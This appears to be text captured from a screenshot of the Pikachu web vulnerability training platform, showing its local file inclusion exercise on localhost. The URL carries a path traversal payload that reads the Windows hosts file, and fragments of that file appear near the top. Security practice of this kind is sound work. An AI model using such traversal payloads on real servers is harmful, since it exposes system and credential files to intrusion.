 Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
#127.0.0.1 activate.navicat.com #127.0.0.1 192.168.137.1 #140.82.114.4 github.com #185.199.108.153 assets-cdn.github.com #185.199.109.153 assets-cdn.github.com #185.199.110.153 assets-cdn.github.com
#185.199.111.153 assets-cdn.github.com #199.232.69.194 github.global.ssl.fastly.net
暴力破解
file include > 本地文件包含
点一下提示~
Cross-Site Scripting
which NBA player do you like?
CSRF
--------------
提交
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse AdBlock HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/pikachu-master/vul/fileinclude/fi_local.php?filename=../../../../Windows/System32/drivers/etc/hosts&submit=%E6%8F%90%E4%BA%A4